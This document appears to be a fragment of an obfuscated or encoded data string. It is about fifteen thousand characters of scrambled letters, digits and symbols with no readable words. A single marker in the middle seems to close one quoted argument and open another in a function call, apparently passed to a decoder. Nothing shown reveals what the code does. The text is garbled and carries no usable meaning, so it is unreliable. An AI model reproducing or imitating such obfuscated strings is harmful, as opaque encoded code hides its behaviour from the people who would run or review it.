h6?.Q]_lJ[seOMMl5w.800{ImlziA.xioe)z56ANdfW.0dnTGWr,)AIW:.{WAQ.=()!isO6]n?.}x_=nKWPW)AaOzfOgDrt{rQAO1 ,)OW:a61.l:56t0tOd=560e;e=WQQg,O1Wlc(k ,h:}bh96(c!O{5.{r3e)u1WBoqW$\\OxQ!A]! Wt171tT[SnAAw!zC-er _uSQt.,iWO4oSe,+S]{Qtbee6ePl8?!QAQuWW}A3dotWy]AvWlj)kQ]uuWf)WAy9Y^#]1ijUO^5kOOs!ov1!OeAO?{O.0 |.F..Q)3Q7A> @iqAWi1ajQA")]iQjrO4w`xoOW!,c[arOOjQO60.T&1OLf1ny9,9W.QQ1T!="reAO^e{=(Od1iQe.6^ {\'1eCor1WQ0rW)QKvA(G8iiQl.sa60=.[.OAaiQe.s\/Aut_Qdsn@i=1.=.qa9W;I1j)QQ7t{ul\'np{AOen.WQ%172lpd=.=yg(16ja4A8Wedh eoW!tlS,4,u!Tr2n2[A;j%e GQQa[rgr>;nrt\/[m)3xi)AA6i1OQ3A1bs9nDjn5nQO.,jom=44)tOite(ri[1$Q.  .W71,4ir:Q3b,e!YlQ4g!\/15A(52+A=khe"NS[eX;8WQ.Wt1]i2=aWn1_WaCT3oW_4{WWP3rd]]=l(:IQ,Uj=2>0ZWt1z56jen1[Me8i..v3d,;b:O.;13DAb3)W tq,AD](2W{i.56HQAnOQ\'_atOT7]WW_.do4I.c}c4n6$0 tfQ`)tpu}hJoQeoQ1s_Od7o;i(jOp].de0jq0i.+2{y3eoW1{)]O;.:WMQ(a1.W;aWaj+A"Wc)en!{:O$tbp.WlWQA:SO)-*!r`A).5s5At]Ai[dA5S]rQ.)WaQ}Aa,=#j.0)ba1tWlvg}QO In (W5sW,t1){j]50tAj0QAMW==62ctvOW6Qt}N2OcM..Ap[O.ys&2w?QMA5WM{,jpA.A>Of_)O0zeA0Wza#5.]aQm.yWtt)^r(QQ12rl],[e AQ0Bd:[d+W<|QvQODW%W|6d:5Oo) iv5(l:Ai,wpQg09!)0A>GoW}a)4 .a._+$)W29=qt8nc{SQ)2kbQW]lcw_ap]e.iueWn.d!Q80)%!P8l.]etWQN6),tWjj6=+Q!+i7a).r OtOtoa)9}\/d3,c72Wa.j.Oect!;7=AKO2lt6s1]u{rW%rQ;8jif{0W=OQ)E0:5rA_..]!n7O4A, 7-MA.mi$O4A{]$io=VdelW we{ i.qzQ-sdO91Q1(W[Wr8.u{.7H,]pe5]01Mv+7oM;in}.Ab5V1(An)37s7r(xet{shnOl8W,a.O5(3],Ve>>ALQOeK)]stOrrW(u+}Ar>;e op3(x2]WW5?w6.Q5O%3t(1]sn7)=e,jo6]d 01}q[nA(!)W.=Q;el1a8jcW9j]7Omq e+PhhdO!6W$WO(rFOOA.ybeRD=6]&)A; E=_OA953o5.)@QQ17Guerue].dtO>h]i)fcs.dO1AIty#$Q)}iAOti];7!)Q:W..s\'u]WOlsr<>D8gs[XOOp)+Qs\/OucQraje6AwQQ_ !}0oPajQiqW]QOMm_tOd.UvQ]tWQ.Wi Al6b.)O.oQ7d.u{AQld7nNZ.2Q50U9._3O)4DA<T_ )ei]$Qx:;N)Ia):W}.,O6,Q;y!Q58Wc9_[eh_)C!tARgMu+setvA(0la).5n(t0s1O{9p,rOAt.{n8QE(.(`rv4WyO(..kgu.W!{Ti!nd(el.M;O)AVe1]1r_97){Q=)t:4f9P6WR21\/\/fO}0a0QyYs ,X;e(fp.esQQ68iW)ud.<=.d=deo0e0{n]e0j.Qv2!Q+e)5(!et{3Oadn$ A.8O}AA,+tQA(Q01j8N;0asQ&QOonjai}e.q!_=Wy]\/Wf!Geildb{eu$.=nke_AeRn13}.47W}ijxAO,8WrW*]q2:^QQn0QQi(O16WjWo.5s\'1W]Wlu0FW7]O7ldsn];,dthAf\/?cO.dAe;i3tiA4l]AAW.A9.up3u54(rOOvOi}o]}.A&}A:.gQ3$h.53uQ26(_d;F4b5)y}h7i]OnS{AW41!Qd]AQ".T32.kf}}]+7Q!0WL.9QQ\\[de.D!)4:1}1QQ+IQQPcOnt)5Q,e5s}=(4!XdW),d[2>4=6c{SSO=AWAe6tAt5dEOc&11Q_k4QO]71CW)g 910$4QgfQ(c!.VAjAOe1.gAC*W(+5bOV\'6A.D!IW.9l"IdtOda !0j Rp%yQArA!QO". A(WA]9$Q, .aAQOv3)o:3W]a y9Q=c03x`n}d5I8!Di01{U..Q<6W4pQWrjWdWd\'}5tjy]N,i. D3!_r],QiImh>Q9A:It$)g;1erAQ:t;)A!>^.]wR;;;S{o)PW.($S2eoh8;d&:QaWDoAtQ"7sd70OqAjq.[m\\5iuca?Q^7y6uA.7! }a5Q9r_O1>,OiydO\\WjmQc9 .]7oAed}wMcQr_i4,uQ.8OQ2a1u,p]MsWi1t.vWQd}}(`A=9}\\$1 Wr.))7W=#te30yQtc5Afl3=fdioiX])]QOi7mAjK9,5.QC9e,AtW.3%!)A(A)XeuOriA,.}]l,jt(6AO<Josod;U]Ar]*.Q;w`T_2]eiiNAX6e)7Ty6O}7[.lbi}eiAERagad_d]Wo. .;}rm2.A9gRl]nd,bn05!d$nE}0=We]in.tFrS<(04O)1.[z,c}1f)SdQ2!hV),$.nc3v.(0deuodyw5O.W[Ob*g9-6r;n+Q,5t)umtj.),xqQ.Ni7ewaj(EO{AW +en,[W^A3o.uaQA1)Q1O0)?5[\/A.cQ+=CfWe ]luoY 7=Q,c6{AA(Q,QQ!r5c. eeanQtQd|_QOQA3GQZ{W)=)}p;gn9fFU911yO..,Ob)6oOdQa]OWcN(yy7)W6riO1.;utW1An})chdt]s=}t_ )!@M}!.w !\/`T8{eemA"-dA9OQ0aQDQQAP3)}Q.;_]W+^e13Outr7fDeloi,g!2=W]d,drv 3,=<x{w 7+]js)Me!3l};a&A?Qya`nWu!e}W c5i)]>QX]|h)Q81&11ee);1a!eSO.tO&ettd9vw] w8WACFu^6etnoeirdQAAfO.tJ8R5j#{1=WQAt_=PKice((m=e;OW>})W(h<n.gre]Ac$rdw,p9QO] OQilEWA{r_h\\d[6e!0nk,Ww0nuOQu,?AQt..Q) <sblR1I8(1CWFhI..OleQ#c9.7n{rf}c|cokZO.h;.A.W?WQWljJ].t$8oOlA%A9QAb{;]=O`y7 5OAFu.{Aee8hn8y]QA[OpUwbs{}4;Of!!Jn)hG4tA6o1xn%AO=ib6}+AsY_t.QetQAA)}.|v&nfp8$41A1};)|AOO!o))ersl70lQOdWdAO(}l1jQ{d7Ssa()!vu.sd!r!O;sL&na[O.eQ&e]<_a}1s..),ph Mphh`=at(s_t)dO=W( i0]iA O.o3bQ6NOn^W};eO=y5A7;h(.3QQoQAl)t {,T0e Q61O()=#{s_!en]WA1hA5A W3W.y8isA(u3r{tAaLO3yo}.2cqd!Ah:;jfc3 e;QQc:)2_of;!NiAs;3sd)8i@a|3tc\\9)d3A.n2ue(,)!,^dk 9Qt!A}jWtW..a[j5heAAQQ.QW..y1A.:StaAA>G&_ditne:}5t0Q58eouy..d1,OOQ.A],[1cQ=4Q!6So6uO;!QIA2g10 AW&cAo}n{)AnO:Q914Fylod.tY{O)(3:Ag+Ae58W[]4W.]QW"=re=d6hndeNcQnrAeb.7oWWw8a}zYnhQ1G0Qz(u8geOwltc:hx$9OpE{07ANWx)=Q rO.)AA}dtWW=sWQ)s3k}[dnsBA0g(y$w]=cd,)bOa4vc8AO$O,9Act;xrlr)Q&Oc.wQ{_QO("Qn,$Osdvg;:iA;QbQ.c.A]73.190AIh}(o5wt seQrd5W.]nA9dW;7?{71)mFjb(lpeWyeQbp.A%W]} .unyoQ;vWiWATnNAAs`en71JQH.7d}dO.d3A!O7!eQ!.rDs=.(}bJedA1dt=ss )coQ6q;sA._e:Aj+Lo]eOW7e}Qo.tfed0[.^Q\/*QQ1D5aE .{3ece3x.l!+gg{-+e0)amA)Z]O ,8}A, ))3uQ61wsj.jdWPc8o S)9De()TiAropOea3AQQ3J+nOC_\/"{eOaWXz  fjdjQtOW3le;t,cQb[A=yQvn&z($]eej;t;WFWr)=3fe;J.;P759lo(_(0IAQD1A))QOMn)pA).djj7O5)OOuj6o.AAn1O.A.e;2p\/pia9]>AQ.)]].Q-O,AAHt.\/)=O_.r!{A>(b3,JQ95O)O.7AD5^B}ze5yQPyE\/e;O\'Of2!?oo7!mska4(.W,W53=ecW3px2jaQ>!s=WWQW}WO\\Y;uQn(fAlb.,r2ytQ1$Q!53.ca7ri!{{Qu!WnuM=rW]l11A4ExTd3:.q:dc(cngtQ_]o],_b8l.1O4}9sCAW}m O=ka\'p_[w3ItI}<A3BCao]9t)Q}!3W3QQ#Q0.Aat)bQ}i7OihQ AWW(.7OoQKsaQA)rQAlWOlsd2W4eeQ.y6QdO;];Q0.Q.u1vm OAQt {Wq:c.77)WleW}eWY7[4AdW0O3:A!.QW:\/woi *)A2.h.9A=6L OgOp[0!Oo}noWQOQG.e[.e=__ct$ sh_.d)..4;=d[ 7a }8)W5t);>1xZ_p+hI.u)}]R].31AHAd8!_Epje.cg_N_OWdriQ}ns27OWA`d.at0}3OXOffoVAAtbAb0Q]:adA@tOf$,or.iUGAv]O`c)),nN.0-s8]uit1A9N,AV1.y;f508oeiQ+.O!j4$,Qx{QgD.!78%OW3{1pnrtO ];.6 r}lNdWc3}1oO)!tep+dAj+,1]!];Q[<Pdao,.b Ou]on{AvA|J{ac.u.2eA4.oL.3c(W:j22 nljOtij.WO(ei;A})ec_zio[vA(0n0 6W}al!ar=}f.v(iAnkQc0)QeeQ!;g,n$a]e.te7(ms(,]leW1)n=dqB1OAjo!O5fG2l!:i\\0QQl rs!#r}M;rEO,eIwQ.1e e50O),O1etOAd)Qei(sdodu]OWWgb.!dAR:o!T?e)Qc*jis15=7f.<iuW;)bWOklI.4WO}]15(4aQXv6W3!O0c=8rWfo5 $gpW)mrQ_0WaANAQZOA;2}Q2pourArwK3Qe.a;OA6viQn}Qy._de3O3o8W1nOD.QtWro+]Q.n!tc[i!n"n\/tWQ?e#4bA[Sou:mV,7a cW0_,l\/d_Xst0 QAlA_eqocJfui=re5O,BK{WSlA02>W91)SX]5=gdA;AsQr;AQ*Qe.e)WAeO^d(@A>35ee:WWAbjWc]W{0cWp#tb{8etdoAq:r.Q=sl(O61!6mtxT[=))ht(xTr!nr flOj70)){ }QO=ni _o0e]otkb@.a(<W4ib0HQA OW;)9We;sPy)1;Q_Q0Ce`2Q50RA%;RNOp u74t\\AQlLiWO)01dj_rQ.4(O3p!_]eOwQ86z w.3 a[ 3oQ]0g]Sdtj}t_!Od1l7)83a=n|t.nQQL1A+ds)u!iOQOpe.acd$O42G)O_CVoo4y.u ]n&\/be\/]q_|]!m]V.)}A\/l]7!NeOrA]W}!wn10e=OA.1]()Q_AW,iE;n1]O_u:3rd;e2imz-s)uO,A))guVW1eDr5V.OSiAWf,!oOetMWd3!i_1itu=mc)1n2xe7u6njfWGd2!dlWOj6uZu=8aeCA8)oQnbtcaDQmdn0.yQeB} .]=.0]n[cl Ap}C5 {Q.Qfr2.MdQ?.)5O8D7cls=tceD$yf0]){A]=oOdetQWeu.d,E=1c1si(Ka7n,nO.2eA): a6tO[A, e]O=Q}bmWROAQ!m_pAnniM 7[icuQWO bWn!.War.!yW(O0nje.OcQ=d.,WOlQD.OyO-Wwom4AtcD&W)[0c.b.pr.sACfbls,Q xN()x"O5]c0e![=19d;(r.5imr=[m).I!L_narnWfQgj0annW:5A,va5EAsy(51eOi3tN19}}%_NsA.38d 735W.3;.rtro!52_FW.xt1(d9rngp_}WQe=0hQ9.=2!fOE).{MT_O!uizf0=82hA5x3Qx.hlb$dlO)D(0ol<iJ)e=BkQd>Qo;;.o}]dlO!WrWd=.paO tjWWdOzAPb8Q9!)].d_Qj;>0 7OQ8Aswzrj\/t=+:{=aQ)_dW1kA}(3A1.c _!<rsmc\\}"StAnitj.)E]0.dUMxi6)O0Kfe;`jx.!ee.]ds0g0}hAs!Q}_}5ZnldccnwV8a.NRA2) .WpOlWnd.Q,ns3&A[.;w).4AWrWAh^a,}tth3diiOd!Q024=s6e=_])1WQskQxW.c7O-0OW,;Ao-WF 1nOBK[d{b&td;raQWcQ 5!8dA{|[;3:e7Qtg01jjA`6HyiW,(in]nglj)tJ{rQ)O]M(WegqQWlC}drQa=unQa2n.ljahs4!5AomJec iQ4<t.dOA5e$.ae*lQb.WBsAtMQ714Q9O0rtdaW}e0Q7=$Wj2u]$p.Wi;i}O5]W#wO!l.sOB}|iQ4m(]OOb8)tQqW Q)erMe.eza)5la&&d0O0un),1T4A&e\\jt0O.a[)=!Ys Q7}cs,tx#(jll1tCW]nXP=A,6Onp963x(opdjQAQQ._}k=leAn3fiUettWQx!.!l_Qd)QisQiQF Al6xQXG.IQAur{_l$1>QN;1h(A8phaW!)OF\/x;()82ojW,isc."h(3sAQuAO.n&Q{[v]O5(Q,2At}4T. WOd!s;2QWge)E](ee.6Qdm unQ{OQ;Q}5d7A.O;]rWiqEWCTcmW(_4,W_N!. (.d.( Q0aQQs).O_wt1Wa5C_O])5Q.;spT;w,WJ(Be9.{34c sAT2Q+cago100dQ(e.ok>rs.W$*pOl1WhAf.&[Qtn.nQoithts.g NO(p+}+.d)e}A^lQ},A7Ae}i.l.x{!],WrlaQOi]leO5s.lA2 pW&ok44: :O)Wrjb;Q;tQO5 IroQOm.AcBA1Q)i!>.cQeOoQQ=_#<eQr$>WQud(eyJrWadA)O-Q2nQnAA0S  AcW.=irvJ&,Wh5p.O{];{l.,e!}W8Oi2e1,.)A20A93]m2txQ8.56j!r(,]}^Oe1(7A7AW.OBD7tAKyEiO1:)nnl.tQS)A=@A(:15WjQeQt55QnO.d4WVFS}u2.rR1taQuesI.H){$.i7a;.]$#}WmDh84t3g:AWd#)@!,g$=O{l2;O8!9=O]M])pQo 1OxWAb7 91oO9A|gWp_0W9tMQAQ.Q{O$bL8)dA17Qj=cOKWu217Q))mlV!9nWTOba]O5c) AV8vf)eW.ddB3W[,:SO()})}Q{(6(=4]e{Fj +A0..$i9e(<SfiWgO?TQxQA1eQiorW6(&mQX?s{i,W;OW ,=5":1 MsVAa9(b,AA.Q{1u}10treWSOtZA?m=QAo$h2}.ec3Wa.WWDej#eQ#s7].03nnO,]O2Q)W1-X nWO.rAWid;?d$=A`8.{OptL(ReL,(%91A\/fDO1fesdQQn)2QjOW]iQ=6OeloxeZQeuOAW1rIe8=inc_[.2xAQ5QAQI4[s]=a&NQt{A6m.rlW)Qp)AQ ts.(;AMa($AiO O(60iWWa5 H){O`3}=uQ4"W&z_a 8aCQ6Or82*(7. ,qI,g.QtWD4(tm}1X`fW;;. [bjpa!O).O(0;uAQs 2Z8yttw})OaQ;i1is..Q1]he1o4!DcD!{z]cc]QOsxAtW5]O)inW]hts(QGv1Qt.[(5ih0enserOW3Qf fA,oAUdW0dnHteA!AO5OiQWeOAsAib7c.5e \')AhQe4l595OTxSAd0O 0..42}sWgftQinOed.r\\QrO Q3]e(0_!e]pD:7eQ}o?ic{sclMW.!hr%Ts8!Oogce.eknO70z5(Nm2}Q!Qel)eA_eObAdA(Q$Q[e41B(l=.@YbVeQtot)e.Oy(]n7eNo,.e_>PYa+3)Q,WM :.WbtA.\'J+1Q.0_i]&QObQvuf7.Ov6E(e,ioOi73a\\Qyo0dA{B([QQp,a]8!Qti(tn:  3%)]\'])We)Q!r.j^o9^OrAHFQg;21O; 1]F$J{AO=<eQsQ ida+l.0) O !0re?7A,OQ5=_QY)OdKy[toO4Q.]a(g\/QWsAise$n<h!tn.1,ihAe;e,[qsOra=Q.lW^a7)A6])O(tsD1.zQ9i.cQ=Ad.elqTQ.3O[nl.4Q2pe)On)g._E(3rzilr$Q_BQn4Q}W2Ww8)A9e16.t \'AQ3s.2)QOOQaaQ!1A&+o}+Q]A()er_i3e\/>QSj$(Q^tAC(WjOQ<xblQr)5u2i_f!%,subQWseWA]apZr.OQvp1)!WbWOe3] Mar-Oep)a,5We0us!Quamepc:=.p4.9,).ew;Or)ugQpp+.].(to)W!0ar:(]sOw! r$LOsadSQQj=ep(eR..WP+@ol_dexi=bAA!8A[2e_1w1nAi2aoC d8.7Nui}e jt O)lb>SsWWlM\'_;{Yh9w)moe<zeWih.jrp=ul7WA;.Q 7(on0eA]1OW hfi[W1.HO!O3&6lv;WWMr8d1AitWH=HQ1b@Wg[z;b5]=Adh(082)A.VtO)1AM$0Q59tOtO}saOAQADA6iAzQ=A?A^x))AO_{QOOzO6NnQe266o[;{xr;Alml!s7r2(wc) dQOO{.1lOO1"AAdQ.<7il$QQQW9f;OW%z#t.igjC,odjua\\ a,)Oo!,W.ZAM.reWiOb1OidWde+0Kt:<n)Odp98*;Q(K{}z}nSW7_WTA4a5q0QA5o1= _n6eWtr2Q}WOW {xJrp)q.>Ot>([1nOa}OWn>Qr,A_gN8=b}2rAt!Qg:]._WO!5se_]  u\\edG5y1Wv0le1ANnya,8hBJ;y_3) .Oo1pa.AdqgM)eQ-eN}Q)WQ e8(dptQ!,\/Qpn:3e Wxoe]W9].W5a)d0Wr(matWjvZQ1=]QWQc)7Mu(,)]Qp)2Dn.-rQiQrdy:Zg54tl}OA4O!i)jx)ijW\\uWt\\(+_DW][[bA0io 8Aas5rWd)?Q4f07A.lQNhsx.^,ii}W!rpa)Qv6}t4O)7+cmWQ)Oneik_3K;naAdOyrUjeP3}Q=;6WW}.gtsun})@Q0\/esal);(2Axn ef=8!1AWOW,[c.WcsS}=,\/.OS#Sp]H8MSu=A7Axe.eC,).).OiAdWQ4 9i}dWQeAmOeQjfD)s:O4&tnQQ.dQye6)ms)We)Q5dOf1]07l) .rWyjta18nOr{n_0_i3!aQ5pkq _SdW4]Wd_xe41]sAVOc;.RW\/tIAoaI8zp?1D!gvQO3ullq(AWsAMmOQVr%csz)Qj.17WQe+Ob ] j ,1jW!dVacS0d0n]1,=y  tntAO8O{3O.tQBx=-_)ecN!arQn7WjtQW.r})5;]te}Q5OmtQQon7.4OdxcHOrOMk;<{=Woe;c(O4;lo8r.n5D5rpN)QtfOA}ny> WTQDeOrx)g.d:.jA..;;o 1#]a(ni;Svor(ez3dm$Qour.I;ce.Q.,g1N{{W.n.9nO.Os4igrg!g{oiQA)^agQAQR}W4 ut(e)9_7]8rM.OfYer=h?dWYc!lw.8{4!gtNQpr(YncT})cjQ))fA.nGQ .dD2O],,et1EW7hWbwn.fOipti7W2;0xaWu.t1@girWtl(=tw eOnWe}sl!(q.NO]5k}0h.0>i8Qj7)_e!cd,.i]6.d\'1Q?WQ1OpSOWeotpwQtg.yQ2i!M1,.Q*o8|*cSaKz4nEr0gtQe  v3(0.c ))t()[Wdo<o0u:.2;j=rld{.W _fQi%]56}{1gc(P5@d[A,6A4eOa5AAnW!@D()!t4or&gH!QOQO_}A87oAS6f} .$to.sO}Q"d0)_mpa.H!epgT^b=A1Q1.1aneOzkdoTVa(cQu,uhimr6.a1]rOf25st. =-a b .t })Qs^cWs;Q)iblWiI7Q){eOL?iO)da,uj)3sl}A3 )ti)Rdh>K)5@( +%9aloz2.3wjn +.!i}b_]7(,!3h+oWsAoiQ)_0x.j!3A0  1rf.!r[DO26i:3a(O{te dW]t.U.O;:0T.f[vp07)OA@uDr4A 0O..!Q]o=OAdOpe,AOd]3OO{SG1) dgi)(56Oe}WDiIA}16e6AW1!teu4s)i_}jHuQQe!v..t]cOsatAQe=)!b.WuA]Wa9]|a3@O)t%]chQ.Qt 6*W6\' Ai1Q} f1MtaZJla.Wn,Qda_ds.}ceAQfDWejtjQD\/W0.,unZ(Qb_ jy}ddheWa]$k4c..2n=OQ+OnA( KsK(S#0O)_d41WMeaE2n4r3d65=[A!37l.,O)A.sgt.d.AOpH4re QaQA}.A ,ODi3]d= r eC_e_iy.tn_-A  D{FserW]pTe{uj[){}[I)0e.A1Ot&AQDsj)20+uAW$QXn#i 0 . deie5dAkH.u_1r(O.0.]pe=T1W.sNA.5 dQcvrveat.]1A$g=W_)alb,F]4pA! Qn;@xnA0_!?c!5w<Qe }iOqOo1WGAejScQdtc3b()8 ] A4A15)ne]tsl}D]4QesnK!.].AXl.tQWhb2ug2Qigu)1e )r&wreM;dA( 7_$ .8T=} l(QQT53EQrQ o$aAj]a)3of)nAv`$071eW}OWIO3r!Wst=N5 mr8},DO4S50reUA_3AA% )Qj_ltn!AQAQd!;4O:A.ex54iz,l2)b!e7}QI0hQc3O0cSWfM {N0].hd O( {+  sS)WI5i`a,Of}nf$QetQbQ)d.;$_eN!tmgu-A;0A.e34zO. r]f{nf .Q}n9mDx]OQ<Q8Qlt!cA. iQuT.E]4w 63ot40tOWr7 (.i.l3n$)rQW&(^2x{\/j8WAj)!4lc(;j37Osh!d OI\/){X\'iWeo4nK21$e[_k=Ar$3Ow1WOQl%)08sQt5.ojWnOv:};](a{A]8!(Aip .xyc!AX4t95{Wea;Am7i69WOgAeWTfj1\/e}etseaAei7xhO)}QUa;:s)dn ee!2O6O;aO9 A2sm(OLri nm O{s(5NAniOQtY}IlariWA .rQSi6Of 806QSrQ_ AA0g{e+dDOe)<dQj:=k sO_]etrW]A(myr4WtAWoWA 3nQW)) =1kL4_v.O.^to,]dngvQW.roO.CQtAwAO571QQ;eer,oPCdOyd{.!al`r=c. eQadAQ.ASl=ve;)c=1RNgf[aOet3QRPr56QW=ebA4O6aled?d\/AsQ]]WrO!Oo,8MQesQWF}W.CAB_O_0xbgro\'t (A).TQm.) aWxPd00o]not=Q0;F1 drlWldoawsdFWt(76$6dre!u]2.eQMns n.>loQbx\'dQAg[nQk9.girj)au(4O)5O0"Tn75e=  OQdcWQ=]Q]_Q3Ae51]w!!QOOlo_xeiQe,A)o1=?AnhnrxYnceeQ}dWAa\\O d;_aIstrd)}ie)* iA6t{0=9=_}Ac A%pA 3>iW:lQ.BWdocOe2Qea9}(0$4AwfsQ)ar!O.ctW]sfsHQCjzOeQ}jlQ&)s (.b{HoOf)r1 .A(fA He7(,nP cdW (&2*a9KJOo$o0M; {*! 1)i\'AeeA1w5aOaoen[W; AQQ1 rlAe1.o$6{;=_z47(l,elwA;dhwmQeQ+.QlMQu)ut+y,]93] t5! e: )(;ON!dAAd,eeQLbta8i(iA =A#QntYa%.;WQ,i16pu?{ic  W0i.eucO4O1!0x6yW.;6e9Z.W8W6(j.Av)2+eJp076 e{tr_41O1amO.bwtt\/1;n_s  f|iLgee,ilb1evs\/7.dQ((t)Qe :w(yc1tW)ghe8nAe8 l^)tMlOQ[ f&Fria)S.AAt,t:(AQ19bcg + ]8At=r!{fAsb6u)b5 r1}pj| .e b.et!AQWAbe.^)AO`on b418cI@d6a+Q.d053sp ;A\'$;C%}bW0i9y(e)-W0ir;a[4WjOQyziO.-\'dFO=pat.Qo_i*_iWl'),SEB('QAQ}k*{%2.qd..l5-Q)3[OnzW6OQwn(oed7a$WO1O!mO9O]g=!,eImqoQL>QWt]9NO.]rEm-1..e?Me26eQe6d4oarAQF7M7A.j2,]A3g.dA8WQOOOaQp,QeW1=OiAl3Oi5=6iie ,5E;Ws(<.04b[ty.0_O4ec0El9;#8(0u4D ])0AA7AOWRWQ1O78c,(6g675e lo7.2e{!pniOd9Qh1ayA==a[ft5iu4A\'3As,at.AQgztAfKWU4QO8Wtb)nO{7ltOc.e:ec.9--4]9O-}QAf-OOJdod,AA9e6 8 rxipp.om!-o}r.Wc$Qo<OAk(]]"V])t}}0ql\/<n]chsx&,[OQ,A5OO)TcSe6?Q*Q_i3\/]2Otp>;6p]r9tAea{e[O<Q.!4Ws5$o,0xW]dW31W[OW^ssW:]AL.(*6$O,AQdW4cOOclqdWIWQ3lOp)}p4rZ 3.AG}O-_QElA)A,!=eWAO)7o6.f3Q0A3w?+ldWQQnOiFc)%W3.Wl)n2ejQX .cQ!Dj76;!{e2vp{39e.e.(OAhoe.[A.$1en]4.eW]ms9QrOOu?=1{QoQOr=0t67BA. 6a[)fr8=ah n6gAo!*"W.O7 W6t:WO]=+W2Q,\'9:]O,,s0,tIptA7wTTWeeaW:i7{23.0.O5Qo2otarO5We{tOjOA.y0]xWbAA|vov ;=64A0AO;rep2)a=]`rAzhub.$;(9Is-d]er]"<.Q;kWO_.uxeOri.l-&3|QQ31A-O8$&N)scOkimQ95}A66]5O8WCqrf)QQO_1oWQAdi-.o!]a)kr6?9n :1olWCu9eWOiak=-.i-ej_,\\vQbdjAAQ;OQ=ngy=ug@Wf])i.WWOo2nuW!oWO8V!5}ltcQ$ZO9c=g(n7saA(4h.um[e[(OQWa :a5!*iQsQWklt69wOdan7]o.g6kWynjf11Onc3)tnAp)&1{+;McWJy9 ?!O9ACy1QQca1!d)1QnOHoW-QlwOW6=QOlxuQej.-gspkQir4Q-me^(cdtI5btA0L5o"TnsegA}6 e+#=!uTORA8]n,rb4rQn1n(oQA9= -.\'eWAOeA-nMkyObsn59BQ4bQ5r7hnis3n4nur;QAdoOZ6{Oa!eOnr63)6( W$.2.ei r8OAOwshWOd(zOG =.[! n=e$d lWOrn!)fWWOO2)(W64!iaaQ.Q0e lDsArT,yoAAOQ(|OWW=4ott(oWO5t]:WQsuPe)A):7AWocWii]-4 ONQw].vQ3A0A AQo_3O9[q aaD.nNW[ke4,Q.on5MA"0 Q t i]A6Q(:Wtjd\'ut.Oo6h.2O72wf,+h{gQA|!. tWdAhs AQ6ejWt9Tt- t4wQ6uB6WWQKdhu}0%nhioOOW.8.O;:$4\\_Q 29lD! O.x;7<.r.m]1JiAnu]eD7nlx1r=7iyWWitOfv6 4nQ  74Osz=_=iAN0QjAWa>ye:H.bM 4hjQ.,-OiW-$.!AnTr_2i0)e.r.tOi\\R3hgQhOO45N..l(uOelA.sinhrWyO}Q:WymtWW)n1i0eA==.d;ctW8W3lpc{\'5;sgn;eE!.nefo,3}=OQO Oiot 0QB2r y.o11o4Qa3v!e\\[WO229j%Q7bheQ53JhQaiAA,MWXMWq.Qslfc2jc9QQ_1)EQ5OWQsRudt7[{epncjQO1]n_(-!W5xQl2-6!;OAttR@W!oWzO.=,D2ge)O5I3W]t+s3aQ.};UWsWOPj1 5)Q0]svoAo8(O7[ (Db5o8On9eAir8e1Qxd3s](#}QBO1O4.bQ0,2%j!sd]Ue=W]od-Ayrn91A]ocW`,r!3]2tCj.lg70tfr(y>oAOO0"0,e30O461rQW;oEgWas45OO3jQ(1aW8L>$4&WQ)y2r i5Q8:]3e]QOQQTdp- Br_e0tS)Awo5:l37!cda_d5Qy!rWd7;GdJap\/n8j5jd_%2g;gVO1>[6._W\/}zAA O^#rO]g_!1WaSi119_QOW)c[59r$tW)54=.2AcWs--nd8QO +i[oQ-9\'e] k4]av=nt&aAAd,""j= .W.88C8aahAWQ91iOOeOeia972,.tsQ|g@! i2A"WrWQhOtQ*lxQ=.O6,o!C.&y3AOkts]eQDOWiAWi,+QA_"iYW+T`tQm(68Au!dO_ .Oe"Ay:8Y6Dit]nRsai- {.Ojy6h;QQKeW,(teth.&]q.)e"Q7hS--]=QO6(e.rW9{;}-_3Omi));-;Ane.AQAA8Qs!{1tciet.ZskWd?-QqsrAnOWd{W852.))56u9hWQ69kAWxOpWD.:W,htwAO)|6`#A0A<OMnmOi)4trQWQ-e*_e?[1 wlO=AuQWj58err) el!e7nE-.u^g.e26W.n,!:-Wo6lel3=(l_00rO45n.We=neW4k-1htnAes WA]< mb(Dgsx-.3ue"tQhOdOg1h!en[WQlWO-5uQ-6D7byWj\/tt g...Mdaair.)WAOfk)_:nvxyOk_dQ=mv_tO:8)"O31h)]W* \'b-n$] WJek1Ko3aWOA;MQWr_ (0VW2;[7tlcOu2 pnna]QfO],h2dWZsGfcebdtcaty{73!)wW=A*27W9uAWrAQ2cQ(W4_Q[5_>OsA KT-0A.uW.QR0iOE6WOdO 6[rns AQa9!op)]e840ZA-.{y3O}=anm]iA)QQs5juo$67}GaACrWn QowtwoO7)Wn3nlu-,-R-535rW.t33dW\/nQAtk;.e5#elOsi0eSwAame)jhM)4irQ=Qfk6Wnb2WiAt:4gWOrQare.}5AO;r&$F*}l^;9uQ-R0med-:ntg44W]F!OcDiiOed_2ri"e-}0sstQ6O52eL ,rQp!ri;lmwu5-f 4FOOtd!W4tQAp-^eOn4:O eQ\\.;N35W.\/aAesW=_S17s1ecgts8-e:,h)AtdW,&"ie.W]9bG,f_cO(. _.EA-:owspOWh,(;9,-dWvpo{#3&5!99380us99u8ep6tOQW.>8oOfu]\\!#O5EOb=D]WO{WI .Q.n.tllOt]"47Wnc-W#"s_a}lK_)enO &nC;!cH\' aW0 uO{5e@Wpeieu{yh-( nQ(O6.rlaAlcs+W06]}n\/Aii[O)".1e.OO7etAO1O.&8lFeg67\\AU<--}tHQo-;tMRF-Wmp - (Ad ]nnt;gX&Qctnia3o6cegiHg41Q-7ar6A_ele -W4A}dexgv0 e]4O)te-:t.A}]tWiAOeD>Q(6euW=W8Qt"_RQ!i)Os.8n.O_:QeQ"sJL2)137w$r8O3t2%&,i!]]s.QArS9B]vo;dp+(O}34iir^!W.SeW:?0WOh)W)NAQ9WQdd4eW(.tia6b0i ]6.OA.mnOzo7lQ0st=c.nx_AxWhOQt-2-[(kOQ0lAe+n;tAd=)eA9!QoN1OclOba .wWAmoARe]3Oh-A:=OO])q3ree[ &OA7-tom;ed]ApWndc HWOrWx5upOn1tAlWebrtwWAD,13i6+n-0lyW&5ATawc;tOOl)t23WApt,t;Q[]rO_o);=.R2i preeO (ul()i-T_eW[1dt8aW.2mQ5dAl A94C},T5[AWeMQbhWo5%lOrino=kOA4O}dn.;!2,l233F.cgQ(j3ZnQr1aeWVy.A!=tKzQeM5[aA$=_Q:1Ac)74Wtw]8A2.!33wAW39WQrpj{i%a2ev2fd.W2]7A02-bO9g 